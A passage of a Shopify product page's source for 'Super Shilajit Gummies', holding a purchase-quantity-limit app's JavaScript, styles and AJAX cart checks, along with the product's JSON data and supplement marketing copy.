          for (const [key, value] of Object.entries(res.priority)) {
            if ((value == "COLLECTION_MIN_MAX" || value == "PRODUCT_LIMIT") && is_product_limit) {
              msg = productMsg;
              break;
            }
            if (value == "VARIANT_LIMIT" && is_variant_limit) {
              msg = variantMsg;
              break;
            }
            if (value == "GLOBAL_LIMIT" && is_global_limit) {
              msg = globalMsg;
              break;
            }
            if (value == "TAG_LIMIT" && is_tag_limit) {
              msg = tagMsg;
              break;
            }
          }
        }

        if (is_number_collection_limit) {
          if (msg) {
            msg += "<br>" + collectionMsg;
          } else {
            msg = collectionMsg;
          }
        }

        var response = {
          msg: msg,
          qty: collectionqty
        }
        resolve(response);
      });
    })
  }

  function updateNumberOfProductLimit(qty) {
    qty = parseInt(qty, 10);
    var res = window.mcproductresponse.data;
    if (res?.number_of_product_limit.length > 0) {
      res?.number_of_product_limit.map(collection => {
        collection.remaining_max_qty = parseInt(collection.remaining_max_qty - qty, 10);
      })
    }
    window.mcproductresponse.data = res;
  }
</script><!-- END app snippet --><!-- BEGIN app snippet: mc-product --><script>
  function mcKorGetDateRangeFromLifeSpan(ctx) {
    const now = new Date();

    // Helpers scoped inside
    function startOfDay(date) {
      return new Date(date.getFullYear(), date.getMonth(), date.getDate());
    }

    function endOfDay(date) {
      return new Date(date.getFullYear(), date.getMonth(), date.getDate(), 23, 59, 59, 999);
    }

    function startOfWeek(date) {
      const d = new Date(date);
      const day = d.getDay();
      const diff = d.getDate() - day + (day === 0 ? -6 : 1); // Monday as start
      return startOfDay(new Date(d.setDate(diff)));
    }

    function endOfWeek(date) {
      const start = startOfWeek(date);
      return endOfDay(new Date(start.getFullYear(), start.getMonth(), start.getDate() + 6));
    }

    function startOfMonth(date) {
      return new Date(date.getFullYear(), date.getMonth(), 1);
    }

    function endOfMonth(date) {
      return new Date(date.getFullYear(), date.getMonth() + 1, 0, 23, 59, 59, 999);
    }

    function startOfYear(date) {
      return new Date(date.getFullYear(), 0, 1);
    }

    function endOfYear(date) {
      return new Date(date.getFullYear(), 11, 31, 23, 59, 59, 999);
    }

    // Main logic
    if (ctx.life_span_type === 2) {
      const startDate = startOfDay(new Date(now.getFullYear(), now.getMonth(), now.getDate() - ctx.life_span_days));
      const endDate = endOfDay(now);
      return [startDate, endDate];
    }

    if (ctx.life_span_type === 4) {
      const startDate = endOfDay(new Date(ctx.start_date));
      const endDate = startOfDay(new Date(ctx.end_date));
      const currentDate = now;

      if (currentDate < startDate || currentDate > endDate) {
        return [null, null];
      }

      return [startDate, endDate];
    }

    if (ctx.life_span_type === 5) {
      const intervalSetting = ctx.user_interval;
      if (!intervalSetting) return [null, null];

      const interval = intervalSetting.interval;

      if (interval === "day") {
        return [startOfDay(now), endOfDay(now)];
      }

      if (interval === "week") {
        return [startOfWeek(now), endOfWeek(now)];
      }

      if (interval === "month") {
        return [startOfMonth(now), endOfMonth(now)];
      }

      if (interval === "year") {
        return [startOfYear(now), endOfYear(now)];
      }

      if (["10", "20", "30", "custom"].includes(interval)) {
        let days = 1;
        let start = new Date();

        if (intervalSetting.date) {
          start = new Date(intervalSetting.date);
        }

        if (["10", "20", "30"].includes(interval)) {
          days = parseInt(interval, 10);
        } else if (interval === "custom") {
          days = parseInt(intervalSetting.custom_days || 1, 10);
        }

        const now = new Date();
        if (now < start) return [null, null];

        const diffDays = Math.floor((now - start) / (1000 * 60 * 60 * 24));
        const multiplier = Math.floor(diffDays / days);

        if (multiplier >= 1) {
          start.setDate(start.getDate() + multiplier * days);
        }

        const end = new Date(start);
        end.setDate(start.getDate() + days);

        return [startOfDay(start), endOfDay(end)];
      }
    }

    return [null, null];
  }

  function mcKorAnalyzeOrdersByDateRange(orders, startDate, endDate) {
        let total_order_amount = 0;
        let order_product_data = {};
        let order_variant_data = {};

        orders.forEach(order => {
            const orderDate = new Date(order.created_at);
            if (startDate && endDate && orderDate >= startDate && orderDate <= endDate) {
            total_order_amount += order.total_price;

            order.line_items.forEach(item => {
                // Count product quantity
                if (!order_product_data[item.product_id]) {
                    order_product_data[item.product_id] = 0;
                }
                order_product_data[item.product_id] += item.quantity;

                // Count variant quantity
                if (!order_variant_data[item.variant_id]) {
                    order_variant_data[item.variant_id] = 0;
                }
                order_variant_data[item.variant_id] += item.quantity;
            });
            }
        });

        return {
            total_order_amount,
            order_product_data,
            order_variant_data
        };
  }
</script>



    <script>
        
            var mcCustomerTagsData = null;
            var mc_customer_id = null;
        
        
        var mcProductData = {"id":9056490553631,"title":"Super Shilajit Gummies","handle":"super-shilajit-gummies","description":"\u003cp\u003e\u003cstrong\u003eSHILAJIT GUMMIES – NATURAL ENERGY \u0026amp; VITALITY SUPPORT\u003c\/strong\u003e\u003cbr\u003eDerived from the rich and ancient Himalayan mountains, our Shilajit Gummies offer a convenient and effective way to enjoy the benefits of this unique natural substance. Shilajit is a mineral-rich resin containing over 80 trace minerals, including fulvic acid, known to support energy, stamina, and overall well-being.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eIngredients\u003c\/strong\u003e\u003cbr\u003eAuthentic Himalayan Shilajit Extract, Fulvic Acid, Maca Root, Ashwagandha, and natural flavourings in a sugar-free gummy base.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eHow and When to Use\u003c\/strong\u003e\u003cbr\u003eTake 2 gummies daily, ideally in the morning or before physical activity. Consistent daily use supports sustained energy, recovery, and vitality.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eWho It’s For\u003c\/strong\u003e\u003cbr\u003ePerfect for individuals seeking to improve energy, focus, and endurance naturally. Suitable for athletes, professionals, and anyone looking to enhance daily performance and well-being.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eWhy Use It\u003c\/strong\u003e\u003cbr\u003e✅ Boosts natural energy and stamina\u003cbr\u003e✅ Supports hormonal balance and recovery\u003cbr\u003e✅ Promotes cognitive clarity and focus\u003cbr\u003e✅ Enhances nutrient absorption and vitality\u003cbr\u003e✅ 100% authentic Himalayan Shilajit with no artificial additives\u003c\/p\u003e","published_at":"2024-04-06T07:34:36+01:00","created_at":"2024-04-06T07:34:36+01:00","vendor":"John Clarke Sports Nutrition","type":"Product","tags":["3rd-party-tested","discountable","Gummies"],"price":2399,"price_min":2399,"price_max":2399,"available":true,"price_varies":false,"compare_at_price":0,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":55431120716149,"title":"Strawberry","option1":"Strawberry","option2":null,"option3":null,"sku":"JCSN_Super_Shilajit_Gummies","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Super Shilajit Gummies - Strawberry","public_title":"Strawberry","options":["Strawberry"],"price":2399,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":1991}],"price":1991,"compare_at_price":2399,"per_delivery_price":1991,"selling_plan_id":710912049525,"selling_plan_group_id":"c882b2da6e71dda8cdfde6044ed01a5a41c3365c"}]},{"id":55431120748917,"title":"Apple","option1":"Apple","option2":null,"option3":null,"sku":"JCSN_Super_Shilajit_Gummies_Apple","requires_shipping":true,"taxable":true,"featured_image":{"id":74134844801397,"product_id":9056490553631,"position":1,"created_at":"2025-05-30T16:09:47+01:00","updated_at":"2025-10-23T18:16:37+01:00","alt":null,"width":1024,"height":1024,"src":"\/\/jclarkesportsnutrition.com\/cdn\/shop\/files\/Clearance_6_c6fb9cbc-5e67-40f0-891e-7835089ebf25.png?v=1761239797","variant_ids":[55431120748917]},"available":true,"name":"Super Shilajit Gummies - Apple","public_title":"Apple","options":["Apple"],"price":2399,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":64616181334389,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/jclarkesportsnutrition.com\/cdn\/shop\/files\/Clearance_6_c6fb9cbc-5e67-40f0-891e-7835089ebf25.png?v=1761239797"}},"requires_selling_plan":false,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":1991}],"price":1991,"compare_at_price":2399,"per_delivery_price":1991,"selling_plan_id":710912049525,"selling_plan_group_id":"c882b2da6e71dda8cdfde6044ed01a5a41c3365c"}]}],"images":["\/\/jclarkesportsnutrition.com\/cdn\/shop\/files\/Clearance_6_c6fb9cbc-5e67-40f0-891e-7835089ebf25.png?v=1761239797","\/\/jclarkesportsnutrition.com\/cdn\/shop\/files\/1080x1080.zip-7.png?v=1765845676","\/\/jclarkesportsnutrition.com\/cdn\/shop\/files\/image_6487327_2.jpg?v=1765845676"],"featured_image":"\/\/jclarkesportsnutrition.com\/cdn\/shop\/files\/Clearance_6_c6fb9cbc-5e67-40f0-891e-7835089ebf25.png?v=1761239797","options":["Supply"],"media":[{"alt":null,"id":64616181334389,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/jclarkesportsnutrition.com\/cdn\/shop\/files\/Clearance_6_c6fb9cbc-5e67-40f0-891e-7835089ebf25.png?v=1761239797"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/jclarkesportsnutrition.com\/cdn\/shop\/files\/Clearance_6_c6fb9cbc-5e67-40f0-891e-7835089ebf25.png?v=1761239797","width":1024},{"alt":null,"id":67428044472693,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/jclarkesportsnutrition.com\/cdn\/shop\/files\/1080x1080.zip-7.png?v=1765845676"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/jclarkesportsnutrition.com\/cdn\/shop\/files\/1080x1080.zip-7.png?v=1765845676","width":1080},{"alt":null,"id":43952208380191,"position":3,"preview_image":{"aspect_ratio":1.272,"height":931,"width":1184,"src":"\/\/jclarkesportsnutrition.com\/cdn\/shop\/files\/image_6487327_2.jpg?v=1765845676"},"aspect_ratio":1.272,"height":931,"media_type":"image","src":"\/\/jclarkesportsnutrition.com\/cdn\/shop\/files\/image_6487327_2.jpg?v=1765845676","width":1184}],"requires_selling_plan":false,"selling_plan_groups":[{"id":"c882b2da6e71dda8cdfde6044ed01a5a41c3365c","name":"Subscribe \u0026 Save 17% OFF","options":[{"name":"Deliver every","position":1,"values":["month"]}],"selling_plans":[{"id":710912049525,"name":"monthly subscription","description":"Minimum 2 months","options":[{"name":"Deliver every","position":1,"value":"month"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":17}],"checkout_charge":{"value_type":"percentage","value":100}}],"app_id":"Seal Subscriptions"}],"content":"\u003cp\u003e\u003cstrong\u003eSHILAJIT GUMMIES – NATURAL ENERGY \u0026amp; VITALITY SUPPORT\u003c\/strong\u003e\u003cbr\u003eDerived from the rich and ancient Himalayan mountains, our Shilajit Gummies offer a convenient and effective way to enjoy the benefits of this unique natural substance. Shilajit is a mineral-rich resin containing over 80 trace minerals, including fulvic acid, known to support energy, stamina, and overall well-being.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eIngredients\u003c\/strong\u003e\u003cbr\u003eAuthentic Himalayan Shilajit Extract, Fulvic Acid, Maca Root, Ashwagandha, and natural flavourings in a sugar-free gummy base.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eHow and When to Use\u003c\/strong\u003e\u003cbr\u003eTake 2 gummies daily, ideally in the morning or before physical activity. Consistent daily use supports sustained energy, recovery, and vitality.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eWho It’s For\u003c\/strong\u003e\u003cbr\u003ePerfect for individuals seeking to improve energy, focus, and endurance naturally. Suitable for athletes, professionals, and anyone looking to enhance daily performance and well-being.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eWhy Use It\u003c\/strong\u003e\u003cbr\u003e✅ Boosts natural energy and stamina\u003cbr\u003e✅ Supports hormonal balance and recovery\u003cbr\u003e✅ Promotes cognitive clarity and focus\u003cbr\u003e✅ Enhances nutrient absorption and vitality\u003cbr\u003e✅ 100% authentic Himalayan Shilajit with no artificial additives\u003c\/p\u003e"};
        var mcPCollectionIds = [];
        mcProductData.collections = [];
         
            mcProductData.collections.push({"id":648107590005,"handle":"all-products","title":"All Products","updated_at":"2026-01-19T14:11:41+00:00","body_html":"","published_at":"2024-11-07T16:27:46+00:00","sort_order":"alpha-asc","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"1"},{"column":"type","relation":"not_equals","condition":"Transformation"},{"column":"type","relation":"not_equals","condition":"tiktok"},{"column":"type","relation":"not_equals","condition":"Other"},{"column":"tag","relation":"not_equals","condition":"ads only"}],"published_scope":"global"});
            mcPCollectionIds.push(648107590005);
         
            mcProductData.collections.push({"id":474584809759,"handle":"best-sellers","updated_at":"2026-01-19T12:42:35+00:00","published_at":"2025-11-11T06:00:03+00:00","sort_order":"manual","template_suffix":"","published_scope":"web","title":"Best Sellers","body_html":"\u003ch3\u003e\n\u003cstrong\u003eBest Sellers – Tried, Trusted \u0026amp; Loved\u003c\/strong\u003e ⭐🔥\u003c\/h3\u003e\n\u003cp\u003eDiscover our \u003cstrong\u003etop-rated supplements\u003c\/strong\u003e, chosen by our customers for their \u003cstrong\u003eproven results and premium quality\u003c\/strong\u003e. From \u003cstrong\u003emuscle boosters and performance enhancers\u003c\/strong\u003e to \u003cstrong\u003ewellness essentials and recovery support\u003c\/strong\u003e, these best-sellers are the go-to favourites that keep delivering. Shop the most-loved formulas and experience the difference for yourself! 💪✅\u003c\/p\u003e"});
            mcPCollectionIds.push(474584809759);
         
            mcProductData.collections.push({"id":666616365429,"handle":"cognitive-emotional-well-being","updated_at":"2026-01-19T12:42:35+00:00","published_at":"2025-02-05T22:45:25+00:00","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"Cognitive \u0026 Emotional Well-Being","body_html":"\u003cp\u003eStay sharp, focused, and stress-free with our \u003cstrong\u003eCognitive \u0026amp; Emotional Well-Being\u003c\/strong\u003e range. From \u003cstrong\u003ebrain-boosting nootropics\u003c\/strong\u003e to \u003cstrong\u003erelaxing sleep aids\u003c\/strong\u003e and \u003cstrong\u003estress management formulas\u003c\/strong\u003e, these supplements help enhance memory, mental clarity, and overall mood—so you can perform at your best every day.\u003c\/p\u003e"});
            mcPCollectionIds.push(666616365429);
         
            mcProductData.collections.push({"id":648127381877,"handle":"gummies-1","title":"Gummies","updated_at":"2026-01-19T12:42:35+00:00","body_html":"","published_at":"2024-11-09T17:54:03+00:00","sort_order":"alpha-asc","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Gummies"}],"published_scope":"global"});
            mcPCollectionIds.push(648127381877);
         
            mcProductData.collections.push({"id":647708967285,"handle":"products","title":"Products","updated_at":"2026-01-19T14:11:41+00:00","body_html":"\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cstrong data-start=\"180\" data-end=\"244\"\u003eElevate your daily routine with our premium Single Products!\u003c\/strong\u003e Whether you're looking to \u003cstrong data-start=\"271\" data-end=\"366\"\u003eupgrade performance, support recovery, optimise wellness, or focus on specific health goals\u003c\/strong\u003e, our high-quality supplements give you \u003cstrong data-start=\"406\" data-end=\"446\"\u003etargeted results with maximum impact\u003c\/strong\u003e. Build your perfect stack at your own pace and enjoy \u003cstrong data-start=\"500\" data-end=\"564\"\u003etrusted formulas, proven ingredients, and unbeatable quality\u003c\/strong\u003e—everything you need to stay on top of your game, one product at a time. 🚀💪\u003c\/p\u003e","published_at":"2024-10-04T19:07:42+01:00","sort_order":"alpha-asc","template_suffix":"","disjunctive":false,"rules":[{"column":"type","relation":"equals","condition":"Product"}],"published_scope":"global"});
            mcPCollectionIds.push(647708967285);
         
            mcProductData.collections.push({"id":705416593781,"handle":"third-party-tested-products","title":"Third Party Tested Products","updated_at":"2026-01-19T14:11:41+00:00","body_html":"","published_at":"2025-12-16T00:30:57+00:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"3rd-party-tested"}],"published_scope":"global"});
            mcPCollectionIds.push(705416593781);
        
        var cartCollectionData = {};
        
    
        function mcKorSetProductLimit() {
            const currLocale = "en";
            const defaultMsg = mcLimitKORData.locale_messages['default'];
            var messageObj = {...defaultMsg};
            if(Object.keys(mcLimitKORData.locale_messages).includes(currLocale)) {
                const localeMSg = mcLimitKORData.locale_messages[currLocale];
                Object.keys(localeMSg).map((msgKey) => {
                    if(localeMSg[msgKey]) {
                        messageObj[msgKey] = localeMSg[msgKey];
                        return localeMSg[msgKey]
                    } else {
                        messageObj[msgKey] = defaultMsg[msgKey];
                        return defaultMsg[msgKey];
                    }
                });
            }        
            function prepareMessageMinMaxMultiplyGen(limit, key, vTitle = null, cTitle = null) {
                let pTitle = mcProductData.title;
                function getString(str) {
                    return `{ %-${str}-% }`.replaceAll(" ", "");
                }
                if(vTitle) {
                    pTitle = pTitle + " - " + vTitle;
                }
                if(cTitle) {
                    pTitle = cTitle;
                }
                return messageObj[key]?.replaceAll(getString('limit'), limit).replaceAll(getString("product_title"), pTitle);
            }
            const prLimitData = {};
            prLimitData.priority = mcLimitKORData?.priority?.default_priority;
            prLimitData.global = {
                info: {
                    min_global_limit: mcLimitKORData?.global?.info?.min_limit,
                    global_limit: mcLimitKORData?.global?.info?.max_limit
                },
                message: {}
            }
            prLimitData.global.message.upper_limit_msg = prepareMessageMinMaxMultiplyGen(prLimitData?.global?.info?.global_limit, "general_max_message");
            prLimitData.global.message.lower_limit_msg = prepareMessageMinMaxMultiplyGen(prLimitData?.global?.info?.min_global_limit, "general_min_message");
    
            let pIndex = prLimitData.priority.indexOf("PRODUCT_LIMIT");
            let cIndex = prLimitData.priority.indexOf("COLLECTION_MIN_MAX");
            var pLimit = null;     
            var cLimit = null;     
            if(mcLimitKORData?.products?.info && Object.keys(mcLimitKORData?.products?.info).includes(mcProductData?.id?.toString())) {
                pLimit = mcLimitKORData?.products?.info[mcProductData?.id?.toString()];
            }
            if(mcLimitKORData?.collectionsProducts?.info && Object.keys(mcLimitKORData?.collectionsProducts?.info).includes(mcProductData?.id?.toString())) {
                cLimit = mcLimitKORData?.collectionsProducts?.info[mcProductData?.id?.toString()];
            }
            if(cIndex < pIndex && cLimit) {
                pLimit = {...cLimit};
            }
            if(!pLimit && cLimit) {
                pLimit = {...cLimit};
            }
            if(pLimit && pLimit?.life_time_limit) {
                pLimit.remainingQty = pLimit?.life_time_limit;
            }
            prLimitData.product = {
                info: pLimit,
                message: {}
            }
            if(pLimit) {
                prLimitData.product.message.upper_limit_msg = prepareMessageMinMaxMultiplyGen(prLimitData.product?.info?.purchase_limit, "general_max_message");
                prLimitData.product.message.lower_limit_msg = prepareMessageMinMaxMultiplyGen(prLimitData.product?.info?.min_purchase_limit, "general_min_message");
                prLimitData.product.message.increment_limit_msg = prepareMessageMinMaxMultiplyGen(prLimitData.product?.info?.increment_qty, "general_multiply_message");
                prLimitData.product.message.lifetime_limit_msg = prepareMessageMinMaxMultiplyGen(prLimitData.product?.info?.life_time_limit, "general_lifetime_message");
            }
    
            prLimitData.variants = [];
            var variantLimits = mcLimitKORData?.variants?.info;        
            if(variantLimits) {
                mcProductData.variants?.map((variant) => {
                    const vTitle = variant.title == "Default Title" ? null : variant.title;
                    const vId = `${variant.id}`;                    
                    if(Object.keys(variantLimits).includes(vId)) {
                        let vLimit = variantLimits[vId];
                        vLimit.id = parseInt(vId, 10);
                        const vLimitData = {
                            info: vLimit,
                            message: {}
                        };
                        vLimitData.message.upper_limit_msg = prepareMessageMinMaxMultiplyGen(vLimit?.purchase_limit, "general_max_message", vTitle)
                        vLimitData.message.lower_limit_msg = prepareMessageMinMaxMultiplyGen(vLimit?.lower_limit, "general_min_message", vTitle)
                        vLimitData.message.increment_limit_msg = prepareMessageMinMaxMultiplyGen(vLimit?.increment_qty, "general_multiply_message", vTitle)
                        vLimitData.message.lifetime_limit_msg = prepareMessageMinMaxMultiplyGen(vLimit?.life_time_limit, "general_lifetime_message", vTitle)
                        prLimitData.variants.push({ ...vLimitData });
                    }
                });
            }
            prLimitData.tag = {
                info: null,
                message: {}
            }
            if(mcCustomerTagsData && mcCustomerTagsData?.length && mcLimitKORData.tags) {
                var hasCustomerTag = false;
                for (let i = 0; i < mcCustomerTagsData.length; i++) {
                    const tag = mcCustomerTagsData[i];
                    for (let j = 0; j < mcLimitKORData.tags.length; j++) {
                        const dbTags = mcLimitKORData.tags[j];
                        if(dbTags?.tag_list?.includes(tag)) {
                            hasCustomerTag = true;
                            prLimitData.tag = {
                                info: {
                                    ...dbTags
                                },
                                message: {}
                            };
                            prLimitData.tag.message.upper_limit_msg = prepareMessageMinMaxMultiplyGen(dbTags?.max_limit, "general_max_message");
                            prLimitData.tag.message.lower_limit_msg = prepareMessageMinMaxMultiplyGen(dbTags?.min_limit, "general_min_message");
                            prLimitData.tag.message.increment_limit_msg = prepareMessageMinMaxMultiplyGen(dbTags?.increment_qty, "general_multiply_message");
                            break;
                        }               
                    }
                    if(hasCustomerTag) {
                        break;
                    }
                }
            }
            
            prLimitData.number_of_product_limit = [];
            if(mcLimitKORData?.collections?.info && Object.keys(mcLimitKORData?.collections?.info).length) {
                for (let i = 0; i < mcPCollectionIds.length; i++) {
                    const cId = `${mcPCollectionIds[i]}`;
                    const collInfo = mcProductData.collections[i];
                    if(Object.keys(mcLimitKORData?.collections?.info).includes(cId)) {
                        let cQty = 0;
                        if(Object.keys(cartCollectionData).includes(cId)) {
                            cQty = cartCollectionData[cId].quantity;
                        }
                        const cInfo = mcLimitKORData?.collections?.info[cId];
                        let remaining_max_qty = (cInfo?.purchase_limit || 0) - cQty;
                        let max_msg = prepareMessageMinMaxMultiplyGen(cInfo.purchase_limit, "general_max_message", null, collInfo.title);
                        let min_msg = prepareMessageMinMaxMultiplyGen(cInfo.min_purchase_limit, "general_min_message", null, collInfo.title);
                        prLimitData.number_of_product_limit.push({
                            max_qty: cInfo.purchase_limit,
                            min_qty: cInfo.min_purchase_limit,
                            colllection_id: parseInt(cId, 10),
                            max_msg: max_msg,
                            min_msg: min_msg,
                            remaining_max_qty: remaining_max_qty
                        })
                    }            
                }
            }

            prLimitData.modelDesign = mcLimitKORData?.modelDesign;
            window.mcproductresponse = {
                data: {
                    ...prLimitData
                },
                error: 0
            }

            function setLifeTimeLimit() {
                const shopName= "john-clarke-sports-nutrition.myshopify.com";
                if(["sonnyangelstore.myshopify.com", "sonnyangelstore-usa.myshopify.com", "sonnyangel-france.myshopify.com"].includes(shopName) && typeof mcKorCustomerOrders != "undefined") {
                    const korAppLifetimeSetting = mcKorAppSettings?.lifetime_limit || {};
                    const [startDate, endDate] = mcKorGetDateRangeFromLifeSpan(korAppLifetimeSetting);
                    const ordersLifetimeData = mcKorAnalyzeOrdersByDateRange(mcKorCustomerOrders, startDate, endDate);
                    const pId = `${mcProductData.id}`;
                    if(Object.keys(ordersLifetimeData.order_product_data).includes(pId)) {
                        const orderQty = ordersLifetimeData.order_product_data[pId];
                        if(window?.mcproductresponse?.data?.product?.info?.life_time_limit) {
                            window.mcproductresponse.data.product.info.remainingQty = window?.mcproductresponse?.data?.product?.info?.life_time_limit - orderQty;
                        }
                    }
                } else {
                    fetch(`/a/cart-update?page=productv2&product_id=${mcProductData.id}`, {
                        method: "get",
                    }).then((res) => {
                        return res.json()
                    }).then((jsonRes) => {
                        if(jsonRes?.status) {
                            const orderQty = jsonRes?.data?.orderQty;
                            if(window?.mcproductresponse?.data?.product?.info?.life_time_limit) {
                                window.mcproductresponse.data.product.info.remainingQty = window?.mcproductresponse?.data?.product?.info?.life_time_limit - orderQty;
                            }
                        }
                    });
                }
            }

            if(mc_customer_id && pLimit?.life_time_limit) {
                setLifeTimeLimit();
            }

            const setModelStyleInterval = setInterval(() => {
                const modalCssdiv = document.getElementById('modelDesignId');
                if (modalCssdiv) {
                    clearInterval(setModelStyleInterval);
                    modalCssdiv.innerHTML = window.mcproductresponse?.data?.modelDesign;
                }
            }, 500);
            const setProductLimitInterval = setInterval(() => {
                if(typeof limitOnProductSuccess == "function") {
                    clearInterval(setProductLimitInterval);
                    limitOnProductSuccess(true);
                }
            }, 500);
            setTimeout(() => {
                clearInterval(setModelStyleInterval);
                clearInterval(setProductLimitInterval);
            }, 5000);       
        }
    </script>
<!-- END app snippet --><!-- BEGIN app snippet: mc-limit --><script>
    if (typeof jQuery == 'undefined') {
        var headTag = document.getElementsByTagName("head")[0];
        var jqTag = document.createElement('script');
        jqTag.type = 'text/javascript';
        jqTag.src = 'https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js';
        jqTag.defer = 'defer';
        headTag.appendChild(jqTag);
    }
</script>
<script src="https://magecomp.us/js/LimitQtyHelper.js" defer></script>

<div>
    
    <style>
        .close-custom {
            color: #aaa;
            float: right;
            font-size: 28px;
            font-weight: 700;
            margin-right: 4px;
            margin-top: -3px;
            position: absolute;
            top: 0;
            right: 0;
        }
    </style>

    

    <style>
        /*.d-none {
            display: none !important;
        }*/

        .modal-custom {
            display: none;
            position: fixed;
            z-index: 10000;
            left: 0;
            top: 0;
            width: 100%;
            height: 100%;
            overflow: auto;
            background-color: #000;
            background-color: rgba(0, 0, 0, .4)
        }


        .modal-content-custom {
            background-color: #fefefe;
            margin: 15% auto;
            padding: 25px;
            border: 1px solid #888;
            width: fit-content;
            position: relative;
        }


        .close-custom:focus,
        .close-custom:hover {
            color: #000;
            text-decoration: none;
            cursor: pointer
        }

        #mc-loader {
            display: none;
            position: fixed;
            left: 50%;
            top: 50%;
            z-index: 10000;
            width: 150px;
            height: 150px;
            margin: -75px 0 0 -75px;
            border: 16px solid #f3f3f3;
            border-radius: 50%;
            border-top: 16px solid #3498db;
            width: 120px;
            height: 120px;
            -webkit-animation: spin 2s linear infinite;
            animation: spin 2s linear infinite
        }

        @-webkit-keyframes spin {
            0% {
                -webkit-transform: rotate(0)
            }

            100% {
                -webkit-transform: rotate(360deg)
            }
        }

        @keyframes spin {
            0% {
                transform: rotate(0)
            }

            100% {
                transform: rotate(360deg)
            }
        }

        .animate-bottom {
            position: relative;
            -webkit-animation-name: animatebottom;
            -webkit-animation-duration: 1s;
            animation-name: animatebottom;
            animation-duration: 1s
        }

        @-webkit-keyframes animatebottom {
            from {
                bottom: -100px;
                opacity: 0
            }

            to {
                bottom: 0;
                opacity: 1
            }
        }

        @keyframes animatebottom {
            from {
                bottom: -100px;
                opacity: 0
            }

            to {
                bottom: 0;
                opacity: 1
            }
        }

        @media only screen and (max-width: 768px) {
            .modal-content-custom {
                margin-top: 70%;
            }
        }

        #purchase_limit_messages ul {
            list-style: none !important;
        }

        .mc-disabled {
            pointer-events: none;
            opacity: 0.5;
        }
    </style>
    <div id="modelDesignId"></div>
    <div id="mc-loader"></div>
    <div id="myModal" class="modal-custom">
        <div class="modal-content-custom">
            <div id="purchase_limit_messages"></div><span class="close-custom">&times;</span>
        </div>
    </div>
    <script type="text/javascript">

        var template = "product";
        var customer_id = "";
        var product_id = "9056490553631";
        var shopName = "john-clarke-sports-nutrition.myshopify.com";
        var defaultvariantId = "55431120716149"; //get default variant id when page load
        window.mcproductresponse = {};

        function cartSubmitAndCheckout(formElement) {
            var params = formElement.serializeArray();
            $.ajax({
                url: "/cart",
                type: "post",
                data: params,
                success: function (res) {
                    //window.location.replace('/checkout');
                    
            window.location.replace('/checkout');
            
        },
        error: function (err) {
            console.error(err.responseText);
        }
            });
        }

        function checkLimitOne(e, click = false, trigger = null) {
            e.customer_id = customer_id;
            e.config = {
                locale: Shopify?.locale,
                currency: Shopify?.currency,
                country: Shopify?.country,
            };

            $.ajax({
                type: "POST",
                url: "/a/cart-update",
                dataType: "json",
                data: e,
                success: function (e) {
                    console.log("e...");
                    console.log(e);
                    if (1 == e.error) {
                        var t = "<ul>";
                        $.each(e.messages, function (e, n) {
                            t += "<li>" + n + "</li>"
                        }), t += "</ul>", $("#purchase_limit_messages").html(t), document.getElementById("myModal").style.display = "block"
                        $(".additional-checkout-buttons, .additional_checkout_buttons, .dynamic-checkout__content").addClass("mc-disabled");
                    } else if (click) {
                        //window.location.replace('/checkout');
                        
            window.location.replace('/checkout');
        
                    }
                    else {
            // $(".additional-checkout-buttons").removeClass("mc-disabled");
            $(".additional-checkout-buttons,.additional_checkout_buttons, .dynamic-checkout__content").removeClass("mc-disabled");
        }
        document.getElementById("mc-loader").style.display = "none"
                }
            });
        }

        function myJQueryCode() {
            jqueryCode();
            if (template == 'login') {
                $(document).ready(function () {
                    $("input[name='checkout_url']").attr('value', '/cart');
                });
            }

            var modal = document.getElementById("myModal"),
                span = document.getElementsByClassName("close-custom")[0];

            function checkLimit(e, click = false) {

                e.customer_id = customer_id;
                e.config = {
                    locale: Shopify?.locale,
                    currency: Shopify?.currency,
                    country: Shopify?.country,
                };

                $.ajax({
                    type: "POST",
                    url: "/a/cart-update",
                    dataType: "json",
                    data: e,
                    success: function (e) {
                        console.log("e..k.");
                        console.log(e);
                        let cartUpdateRes = e;
                        var purchaseCartLimitMessages = document.getElementById('modelDesignId');
                        if (purchaseCartLimitMessages && cartUpdateRes?.modelDesign) {
                            purchaseCartLimitMessages.innerHTML = cartUpdateRes.modelDesign;
                        }
                        if (1 == e.error) {
                            var t = "<ul>";
                            $.each(e.messages, function (e, n) {
                                t += "<li>" + n + "</li>"
                            }), t += "</ul>", $("#purchase_limit_messages").html(t), document.getElementById("myModal").style.display = "block"
                            $(".additional-checkout-buttons, .dynamic-checkout__content").addClass("mc-disabled");
                        } else if (click) {
                            // window.location.replace('/checkout');
                            let submitFormEventShop = ["pro-image-sports-at-the-mall-of-america.myshopify.com", "distell-staff-sales.myshopify.com", "trevocorp.myshopify.com"];
                            if (submitFormEventShop.includes(Shopify.shop)) {
